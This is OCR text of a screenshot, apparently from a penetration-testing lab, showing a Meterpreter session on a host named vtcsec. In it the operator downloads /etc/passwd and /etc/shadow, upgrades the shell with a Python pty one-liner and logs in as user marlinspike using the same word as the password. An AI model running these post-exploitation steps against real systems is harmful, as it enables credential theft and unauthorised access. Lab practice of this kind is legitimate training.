 Applications Places Terminal Mon 04:18
root@kali: ~
File Edit View Search Terminal Help
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su